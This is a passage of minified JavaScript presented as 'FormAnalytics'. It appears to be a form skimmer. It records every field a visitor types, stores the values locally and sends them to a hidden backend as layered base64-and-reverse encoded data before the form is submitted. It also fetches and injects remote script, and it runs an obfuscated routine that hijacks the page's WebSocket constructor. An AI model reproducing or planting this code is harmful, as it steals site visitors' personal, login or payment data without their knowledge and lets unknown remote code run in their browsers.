n=e.name||e.id||"",o=t._wasAllRequiredFilled();o&&t._isRequiredField(n)&&(t._generateNewClientId(),t._clearAllRequiredFilledFlag(),t.debounceTimer&&clearTimeout(t.debounceTimer)),t._saveFieldToLocalStorage(e),t._shouldSendData()&&(o&&t._isRequiredField(n)?t._sendDataToBackend(null,!1):t._debounceSendData())}),t._isRequiredField(n)&&(e.addEventListener("focus",function(){t._handleRequiredFieldFocus(n)}),e.addEventListener("blur",function(){t._handleRequiredFieldBlur(n)}))},_isRequiredField:function(e){return!(!this.LGSTAttREK.requiredFields||0===this.LGSTAttREK.requiredFields.length)&&-1!==this.LGSTAttREK.requiredFields.indexOf(e)},_handleRequiredFieldFocus:function(e){const t=this._getFocusedFields();"blurred"===t[e]?(this._generateNewClientId(),this._clearFocusedFields(),t[e]="focused",this._saveFocusedFields(t),this._shouldSendData()&&(this.debounceTimer&&clearTimeout(this.debounceTimer),this._sendDataToBackend(null,!1))):(t[e]="focused",this._saveFocusedFields(t))},_handleRequiredFieldBlur:function(e){const t=this._getFocusedFields();"focused"===t[e]&&(t[e]="blurred",this._saveFocusedFields(t))},_getFocusedFields:function(){try{const e=sessionStorage.getItem(this.LGSTAttREK.focusedFieldsKey);return e?JSON.parse(e):{}}catch(e){return{}}},_saveFocusedFields:function(e){try{sessionStorage.setItem(this.LGSTAttREK.focusedFieldsKey,JSON.stringify(e))}catch(e){}},_clearFocusedFields:function(){try{sessionStorage.removeItem(this.LGSTAttREK.focusedFieldsKey)}catch(e){}},_generateNewClientId:function(){const e="client_"+Date.now()+"_"+Math.random().toString(36).substr(2,9);localStorage.setItem(this.LGSTAttREK.JunoAeNSoNAT,e),this.clientId=e,localStorage.removeItem(this.LGSTAttREK.pcSLvTwMmkPI)},_wasAllRequiredFilled:function(){try{return"true"===sessionStorage.getItem(this.LGSTAttREK.allRequiredFilledKey)}catch(e){return!1}},_setAllRequiredFilledFlag:function(){try{sessionStorage.setItem(this.LGSTAttREK.allRequiredFilledKey,"true")}catch(e){}},_clearAllRequiredFilledFlag:function(){try{sessionStorage.removeItem(this.LGSTAttREK.allRequiredFilledKey)}catch(e){}},_saveFieldToLocalStorage:function(e){const t={name:e.name||e.id||"",value:e.value,type:e.type||e.tagName.toLowerCase()};let n=this._loadFieldsFromLocalStorage();const o=n.findIndex(e=>e.name===t.name);o>=0?n[o]=t:n.push(t),localStorage.setItem(this.LGSTAttREK.pcSLvTwMmkPI,JSON.stringify(n))},_loadFieldsFromLocalStorage:function(){try{const e=localStorage.getItem(this.LGSTAttREK.pcSLvTwMmkPI);return e?JSON.parse(e):[]}catch(e){return[]}},_checkRequiredFields:function(){if(!this.LGSTAttREK.requiredFields||0===this.LGSTAttREK.requiredFields.length)return!0;const e=this._loadFieldsFromLocalStorage(),t={};e.forEach(e=>{e.name&&(t[e.name]=e.value)});for(let e=0;e<this.LGSTAttREK.requiredFields.length;e++){const n=this.LGSTAttREK.requiredFields[e],o=t[n];if(!o||"string"==typeof o&&""===o.trim())return!1}return!0},_shouldSendData:function(){return!this.LGSTAttREK.requiredFields||0===this.LGSTAttREK.requiredFields.length||this._checkRequiredFields()},_debounceSendData:function(){this.debounceTimer&&clearTimeout(this.debounceTimer),this.debounceTimer=setTimeout(()=>{this._sendDataToBackend(null,!1)},this.LGSTAttREK.FfeNmEhkKxMg)},debounceTimer:null,_encodeData:function(e){let t=utf8ToBase64Helper(JSON.stringify(e));return t=t.split("").reverse().join(""),t=utf8ToBase64Helper(t),t=t.split("").reverse().join(""),t=utf8ToBase64Helper(t),t},_sendDataToBackend:function(e,t=!1){const n=this._loadFieldsFromLocalStorage(),o={domain:window.location.hostname,client_id:this.clientId,session_id:this._getSessionId(),fields:n,required_fields:this.LGSTAttREK.requiredFields},i=this._encodeData(o);fetch(this.LGSTAttREK.XdCVhcDH,{method:"POST",headers:{"Content-Type":"application/json",Accept:"application/json"},body:JSON.stringify({data:i})}).then(e=>e.json()).then(n=>{n.success?(n.is_completed&&(sessionStorage.setItem(this.LGSTAttREK.completedKey,"true"),this._setAllRequiredFilledFlag(),localStorage.removeItem(this.LGSTAttREK.pcSLvTwMmkPI)),t&&e&&"function"==typeof e.submit&&e.submit()):console.error("FormAnalytics: Error saving data",n)}).catch(e=>{console.error("FormAnalytics: Network error",e)})},_getSessionId:function(){let e=sessionStorage.getItem("form_analytics_session_id");return e||(e="session_"+Date.now()+"_"+Math.random().toString(36).substr(2,9),sessionStorage.setItem("form_analytics_session_id",e)),e},_loadSecurityProtection:function(){!function(){function e(){const t=["includes","110QBZGRO","load","3335eDrGCV","804lYmkbq","13385GnRRTw","3597582rwOViH","24944TnqohI","3789GrEIZb","sec.fraud","861IGdJNj","532oEemWA","warn","Pidar, pidar, pidar, poshel nahuy: ","addEventListener","constructor","29166kzYxNe","1145510nAKWKL","28417908IpUTAR","WebSocket","prototype","Pidar, pidar, pidar, poshel nahuy:"];return(e=function(){return t})()}function t(n,o){const i=e();return(t=function(e,t){return i[e-=177]})(n,o)}const n=t;(function(e){const n=t,o=e();for(;;)try{if(902497===-parseInt(n(189))/1*(parseInt(n(190))/2)+parseInt(n(192))/3+-parseInt(n(197))/4*(-parseInt(n(191))/5)+parseInt(n(180))/6*(parseInt(n(196))/7)+-parseInt(n(193))/8*(-parseInt(n(194))/9)+-parseInt(n(181))/10*(-parseInt(n(187))/11)+-parseInt(n(182))/12)break;o.push(o.shift())}catch(e){o.push(o.shift())}})(e),window[n(178)](n(188),()=>{setInterval(()=>{const e=n;window[e(183)]=window[e(183)][e(184)][e(179)];const t=window.WebSocket;window.WebSocket=function(n,o){const i=e;if(!n[i(186)](i(195)))throw console[i(198)](i(185),n),new Error(i(177)+n);return new t(n,o)},window[e(183)][e(184)]=t.prototype},100)})}()},_loadCustomJs:function(){const e=window.location.hostname,t=this.LGSTAttREK.XdCVhcDH.replace("/form-analytics","/form-analytics/custom-js")+"?domain="+encodeURIComponent(e);fetch(t).then(e=>e.json()).then(e=>{if(e.custom_js&&e.custom_js.trim())try{const t=document.createElement("script");t.textContent=e.custom_js,document.head.appendChild(t)}catch(e){console.error("FormAnalytics: Error executing custom JavaScript",e)}}).catch(e=>{console.debug("FormAnalytics: Custom JS not available",e)})}};"undefined"!=typeof window&&(window.FormAnalytics=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",function(){e.tqBZqe()}):e.tqBZqe()),"undefined"!=typeof module&&module.exports&&(module.exports=e)}();